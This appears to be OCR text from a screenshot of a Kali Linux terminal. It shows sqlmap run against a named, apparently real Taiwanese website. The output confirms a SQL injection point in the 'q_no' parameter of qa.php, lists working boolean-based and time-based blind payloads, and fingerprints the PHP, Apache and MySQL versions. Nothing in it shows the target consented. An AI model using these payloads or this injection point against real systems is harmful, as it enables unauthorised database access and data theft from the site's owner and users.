 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://nurture.3589559.com.tw/qa.php?q_no=2&action_qa=info"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:08:40 /2024-07-14/
[18:08:40] [INFO] resuming back-end DBMS 'mysql'
[18:08:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q_no (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q_no=1' AND 5520=5520 AND 'Tfom'='Tfom&action_qa=info
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q_no=1' AND (SELECT 7317 FROM (SELECT(SLEEP(5)))KEEJ) AND 'huov'='huov&action_qa=info
---
[18:08:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.25, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[18:08:40] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/nurture.358
9559.com.tw'
[*] ending @ 18:08:40 /2024-07-14/
┌──(kali㉿kali)-[~]
└─$